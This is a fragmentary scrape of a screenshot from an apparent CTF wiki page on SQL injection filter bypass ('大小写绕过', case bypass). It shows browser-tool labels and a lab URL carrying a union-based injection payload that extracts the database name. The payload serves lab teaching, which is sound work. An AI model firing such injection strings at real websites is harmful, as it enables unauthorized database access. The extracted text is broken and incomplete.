 Load URL
http://192.168.91.142/sqli/08.php?id=1 and 1=2 union select 1,2,database()
Split URL
Execute
Enable Post data
Enable Referrer
ctfs-wiki.com
Home
大小写绕过
index php?id=1
ERROR